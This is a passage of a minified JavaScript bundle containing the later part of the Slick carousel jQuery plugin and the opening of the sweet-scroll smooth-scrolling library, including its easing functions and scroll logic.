e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},a.prototype.next=a.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},a.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},a.prototype.pause=a.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},a.prototype.play=a.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},a.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&d(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},a.prototype.prev=a.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},a.prototype.preventDefault=function(e){e.preventDefault()},a.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,r,s=this,a=d("img[data-lazy]",s.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),r=t.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),r&&t.attr("sizes",r)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,t,i]),s.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},a.prototype.refresh=function(e){var t=this,i=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>i&&(t.currentSlide=i),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),d.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},a.prototype.registerBreakpoints=function(){var e,t,i,n=this,r=n.options.responsive||null;if("array"===d.type(r)&&r.length){for(e in n.respondTo=n.options.respondTo||"window",r)if(i=n.breakpoints.length-1,r.hasOwnProperty(e)){for(t=r[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=r[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},a.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},a.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},a.prototype.removeSlide=a.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(e)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},a.prototype.setCSS=function(e){var t,i,n=this,r={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",r[n.positionProp]=e,!1!==n.transformsEnabled&&(!(r={})===n.cssTransitions?r[n.animType]="translate("+t+", "+i+")":r[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(r)},a.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},a.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?d(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):d(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},a.prototype.setHeight=function(){var e,t=this;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.css("height",e))},a.prototype.setOption=a.prototype.slickSetOption=function(){var e,t,i,n,r,s=this,a=!1;if("object"===d.type(arguments[0])?(i=arguments[0],a=arguments[1],r="multiple"):"string"===d.type(arguments[0])&&(i=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===d.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[i]=n;else if("multiple"===r)d.each(i,function(e,t){s.options[e]=t});else if("responsive"===r)for(t in n)if("array"!==d.type(s.options.responsive))s.options.responsive=[n[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===n[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(n[t])}a&&(s.unload(),s.reinit())},a.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},a.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},a.prototype.setSlideClasses=function(e){var t,i,n,r=this,s=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode?(i=r.options.slidesToShow%2==0?1:0,n=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(n<=e&&e<=r.slideCount-1-n?r.$slides.slice(e-n+i,e+n+1).addClass("slick-active").attr("aria-hidden","false"):(t=r.options.slidesToShow+e,s.slice(t-n+1+i,t+n+2).addClass("slick-active").attr("aria-hidden","false")),0===e?s.eq(s.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&s.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")):0<=e&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=r.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(i=r.slideCount%r.options.slidesToShow,t=!0===r.options.infinite?r.options.slidesToShow+e:e,(r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?s.slice(t-(r.options.slidesToShow-i),t+i):s.slice(t,t+r.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},a.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;--e)d(n.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,d(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},a.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},a.prototype.selectHandler=function(e){e=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),e=parseInt(e.attr("data-slick-index"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},a.prototype.slideHandler=function(e,t,i){var n,r,s,a=this;if(t=t||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===e))if(!1===t&&a.asNavFor(e),n=e,t=a.getLeft(n),s=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?s:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(e<0||e>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(s,function(){a.postSlide(n)}):a.postSlide(n));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(e<0||e>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(s,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),r=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,r]),e=a.currentSlide,a.currentSlide=r,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(s=(s=a.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(r,function(){a.postSlide(r)})):a.postSlide(r),void a.animateHeight();!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(t,function(){a.postSlide(r)}):a.postSlide(r)}},a.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},a.prototype.swipeDirection=function(){var e=this,t=e.touchObject.startX-e.touchObject.curX,i=e.touchObject.startY-e.touchObject.curY,i=Math.atan2(i,t),t=Math.round(180*i/Math.PI);return(t=t<0?360-Math.abs(t):t)<=45&&0<=t||t<=360&&315<=t?!1===e.options.rtl?"left":"right":135<=t&&t<=225?!1===e.options.rtl?"right":"left":!0===e.options.verticalSwiping?35<=t&&t<=135?"down":"up":"vertical"},a.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},a.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},a.prototype.swipeMove=function(e){var t,i,n=this,r=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!n.dragging||n.scrolling||r&&1!==r.length)&&(t=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,n.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<r?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=r),r=n.swipeDirection(),void 0!==e.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,e.preventDefault()),e=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(e=n.touchObject.curY>n.touchObject.startY?1:-1),i=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===r||n.currentSlide>=n.getDotCount()&&"left"===r)&&(i=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=t+i*e:n.swipeLeft=t+i*(n.$list.height()/n.listWidth)*e,!0===n.options.verticalSwiping&&(n.swipeLeft=t+i*e),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},a.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},a.prototype.unfilterSlides=a.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},a.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},a.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},a.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},a.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},a.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){for(var e,t=this,i=arguments[0],n=Array.prototype.slice.call(arguments,1),r=t.length,s=0;s<r;s++)if("object"==typeof i||void 0===i?t[s].slick=new a(t[s],i):e=t[s].slick[i].apply(t[s].slick,n),void 0!==e)return e;return t}})},{jquery:11}],14:[function(e,t,i){
/*! @preserve sweet-scroll v4.0.0 - tsuyoshiwada | MIT License */var n,r;n=this,r=function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation. All rights reserved.
    Licensed under the Apache License, Version 2.0 (the "License"); you may not use
    this file except in compliance with the License. You may obtain a copy of the
    License at http://www.apache.org/licenses/LICENSE-2.0

    THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
    KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
    WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
    MERCHANTABLITY OR NON-INFRINGEMENT.

    See the Apache Version 2.0 License for specific language governing permissions
    and limitations under the License.
    ***************************************************************************** */function p(e){return"string"==typeof e}function s(e){return"function"==typeof e}function r(e,t){return e&&e.hasOwnProperty(t)}function f(e){return A(e).shift()||null}function h(e){return e===document.documentElement||e===document.body}function m(e){return Math.max(e.scrollHeight,e.clientHeight,e.offsetHeight)}function v(e){return Math.max(e.scrollWidth,e.clientWidth,e.offsetWidth)}function g(e){return{width:v(e),height:m(e)}}function y(e,t){return F(e)?e[D[t]]:e[O[t]]}function w(e,t,i){var n;F(e)?e.scrollTo((n="y"===i)?e.pageXOffset:t,n?t:e.pageYOffset):e[O[i]]=t}function b(e,t){var i,n;return(e=e.getBoundingClientRect()).width||e.height?(i={top:0,left:0},n=void 0,F(t)||h(t)?(n=document.documentElement,i.top=window[D.y],i.left=window[D.x]):(t=(n=t).getBoundingClientRect(),i.top=-1*t.top+n[O.y],i.left=-1*t.left+n[O.x]),{top:e.top+i.top-n.clientTop,left:e.left+i.left-n.clientLeft}):e}function a(t,i,e,n,r){e.split(" ").forEach(function(e){t[i](_(e),n,!!c&&{passive:r})})}function o(e,t,i,n){a(e,"addEventListener",t,i,n)}function l(e,t,i,n){a(e,"removeEventListener",t,i,n)}function x(e,t){var i={top:0,left:0,relative:!1};if(r(e,"top")||r(e,"left"))i=T({},i,e);else if(u(e))if(1<e.length)i.top=e[0],i.left=e[1];else{if(1!==e.length)return null;i.top=t?e[0]:0,i.left=t?0:e[0]}else if(!u(n=e)&&0<=n-parseFloat(n)+1)t?i.top=e:i.left=e;else{if(!p(e))return null;var n=e.trim().match(j);if(!n)return null;e=n[1],n=parseInt(n[2],10);"+"===e?(i.top=t?n:0,i.left=t?0:n):(i.top=t?-n:0,i.left=t?0:-n),i.relative=!0}return i}var T=function(){return(T=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},C=!("undefined"==typeof window||!window.document||!window.document.createElement),d=C&&(window.history&&"pushState"in window.history&&"file:"!==window.location.protocol),c=function(){var e=!1;if(!C)return e;try{var t=window,i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("test",null,i),t.removeEventListener("test",null,i)}catch(e){}return e}(),u=function(e){return Array.isArray(e)},e=C?window.requestAnimationFrame.bind(window):null,t=C?window.cancelAnimationFrame.bind(window):null,S=Math.cos,E=Math.sin,k=Math.pow,$=Math.sqrt,M=Math.PI,i={linear:function(e){return e},easeInQuad:function(e,t,i,n,r){return n*(t/=r)*t+i},easeOutQuad:function(e,t,i,n,r){return-n*(t/=r)*(t-2)+i},easeInOutQuad:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,r){return n*(t/=r)*t*t+i},easeOutCubic:function(e,t,i,n,r){return n*((t=t/r-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,r){return n*(t/=r)*t*t*t+i},easeOutQuart:function(e,t,i,n,r){return-n*((t=t/r-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,r){return n*(t/=r)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,r){return n*((t=t/r-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,r){return-n*S(t/r*(M/2))+n+i},easeOutSine:function(e,t,i,n,r){return n*E(t/r*(M/2))+i},easeInOutSine:function(e,t,i,n,r){return-n/2*(S(M*t/r)-1)+i},easeInExpo:function(e,t,i,n,r){return 0===t?i:n*k(2,10*(t/r-1))+i},easeOutExpo:function(e,t,i,n,r){return t===r?i+n:n*(1-k(2,-10*t/r))+i},easeInOutExpo:function(e,t,i,n,r){return 0===t?i:t===r?i+n:(t/=r/2)<1?n/2*k(2,10*(t-1))+i:n/2*(2-k(2,-10*--t))+i},easeInCirc:function(e,t,i,n,r){return-n*($(1-(t/=r)*t)-1)+i},easeOutCirc:function(e,t,i,n,r){return n*$(1-(t=t/r-1)*t)+i},easeInOutCirc:function(e,t,i,n,r){return(t/=r/2)<1?-n/2*($(1-t*t)-1)+i:n/2*($(1-(t-=2)*t)+1)+i}},A=function(e){return Array.prototype.slice.call(e?document.querySelectorAll(e):[])},P=function(e){return e instanceof Element},F=function(e){return e===window},O={y:"scrollTop",x:"scrollLeft"},D={y:"pageYOffset",x:"pageXOffset"},n=!C||"onwheel"in document?"wheel":"mousewheel",_=function(e){return"wheel"===e?n:e},j=/^(\+|-)=(\d+(?:\.\d+)?)$/,I={trigger:"[data-scroll]",header:"[data-scroll-header]",duration:1e3,easing:"easeOutQuint",offset:0,vertical:!0,horizontal:!1,cancellable:!0,updateURL:!1,preventDefault:!0,stopPropagation:!0,before:null,after:null,cancel:null,complete:null,step:null},L="wheel touchstart touchmove";function z(e,t){var u=this,e=(this.$el=null,this.ctx={$trigger:null,opts:null,progress:!1,pos:null,startPos:null,easing:null,start:0,id:0,cancel:!1,hash:null},this.loop=function(e){var t,r,i,s,a,o,l,d,c=u.$el,n=u.ctx;n.start||(n.start=e),n.progress&&c?(t=n.opts,r=n.pos,i=n.start,s=n.startPos,a=n.easing,o=t.duration,l={top:"y",left:"x"},e-=i,d=Math.min(1,Math.max(e/o,0)),Object.keys(r).forEach(function(e){var t,i=r[e],n=s[e],i=i-n;0!=i&&(t=a(d,o*d,0,1,o),w(c,Math.round(n+i*t),l[e]))}),e<=o?(u.hook(t,"step",d),n.id=z.raf(u.loop)):u.stop(!0)):u.stop()},this.handleClick=function(e){for(var t=u.opts,i=e.target;i&&i!==document;i=i.parentNode)if(function(e,t){if(P(t))return e===t;for(var i=A(t),n=i.length;0<=--n&&i[n]!==e;);return-1<n}(i,t.trigger)){var n=JSON.parse(i.getAttribute("data-scroll-options")||"{}"),r=i.getAttribute("data-scroll")||i.getAttribute("href"),n=T({},t,n),s=n.preventDefault,a=n.stopPropagation,o=n.vertical,l=n.horizontal;s&&e.preventDefault(),a&&e.stopPropagation(),u.ctx.$trigger=i,l&&o?u.to(r,n):o?u.toTop(r,n):l&&u.toLeft(r,n);break}},this.handleStop=function(e){var t=u.ctx,i=t.opts;i&&i.cancellable?(t.cancel=!0,u.stop()):e.preventDefault()},this.opts=T({},I,e||{}),null);C&&(e="string"==typeof t?f(t):null!=t?t:window),(this.$el=e)&&this.bind(!0,!1)}return z.create=function(e,t){return new z(e,t)},z.prototype.to=function(e,t){if(C){var i=this.$el,n=this.ctx,r=this.opts,s=n.$trigger,r=T({},r,t||{}),t=r.offset,a=r.vertical,o=r.horizontal,l=P(r.header)?r.header:f(r.header),d=p(e)&&/^#/.test(e)?e:null;if(n.opts=r,n.cancel=!1,n.hash=d,this.stop(),i){var d=x(t,a),t=x(e,a),c={top:0,left:0};if(t)t.relative?(u=y(i,a?"y":"x"),c.top=a?u+t.top:t.top,c.left=a?t.left:u+t.left):c=t;else if(p(e)&&"#"!==e){var u=f(e);if(!u)return;c=b(u,i)}d&&(c.top+=d.top,c.left+=d.left),l&&(c.top=Math.max(0,c.top-g(l).height));u={viewport:{width:(e=F(t=i)||h(t))?Math.min(window.innerWidth,document.documentElement.clientWidth):t.clientWidth,height:e?window.innerHeight:t.clientHeight},size:e?{width:Math.max(v(document.body),v(document.documentElement)),height:Math.max(m(document.body),m(document.documentElement))}:g(t)},d=u.viewport,l=u.size;c.top=a?Math.max(0,Math.min(l.height-d.height,c.top)):y(i,"y"),c.left=o?Math.max(0,Math.min(l.width-d.width,c.left)):y(i,"x"),!1===this.hook(r,"before",c,s)?n.opts=null:(n.pos=c,this.start(r),this.bind(!1,!0))}}},z.prototype.toTop=function(e,t){this.to(e,T({},t||{},{vertical:!0,horizontal:!1}))},z.prototype.toLeft=function(e,t){this.to(e,T({},t||{},{vertical:!1,horizontal:!0}))},z.prototype.toElement=function(e,t){var i=this.$el;C&&i&&this.to(b(e,i),t||{})},z.prototype.stop=function(e){void 0===e&&(e=!1);var t=this.$el,i=this.ctx,n=i.pos;t&&i.progress&&(z.caf(i.id),i.progress=!1,i.start=0,i.id=0,e&&n&&(w(t,n.left,"x"),w(t,n.top,"y")),this.complete())},z.prototype.update=function(e){this.$el&&(e=T({},this.opts,e),this.stop(),this.unbind(!0,!0),this.opts=e,this.bind(!0,!1))},z.prototype.destroy=function(){this.$el&&(this.stop(),this.unbind(!0,!0),this.$el=null)},z.prototype.onBefore=function(e,t){return!0},z.prototype.onStep=function(e){},z.prototype.onAfter=function(e,t){},z.prototype.onCancel=function(){},z.prototype.onComplete=function(e){},z.prototype.start=function(e){var t=this.ctx,e=(t.opts=e,t.progress=!0,t.easing=s(e.easing)?e.easing:i[e.easing],this.$el),e={top:y(e,"y"),left:y(e,"x")};t.startPos=e,t.id=z.raf(this.loop)},z.prototype.complete=function(){var e=this.$el,t=this.ctx,i=t.hash,n=t.cancel,r=t.opts,s=t.pos,a=t.$trigger;e&&r&&(null!=i&&i!==window.location.hash&&(e=r.updateURL,C&&d&&!1!==e&&window.history["replace"===e?"replaceState":"pushState"](null,"",i)),this.unbind(!1,!0),t.opts=null,t.$trigger=null,n?this.hook(r,"cancel"):this.hook(r,"after",s,a),this.hook(r,"complete",n))},z.prototype.hook=function(e,t){for(var i=[],n=2;n<arguments.length;n++)i[n-2]=arguments[n];var r,e=e[t];return s(e)&&(r=e.apply(this,i.concat([this]))),e=this["on"+(t[0].toUpperCase()+t.slice(1))].apply(this,i),void 0!==r?r:e},z.prototype.bind=function(e,t){var i=this.$el,n=this.ctx.opts;i&&(e&&o(i,"click",this.handleClick,!1),t&&o(i,L,this.handleStop,!n||n.cancellable))},z.prototype.unbind=function(e,t){var 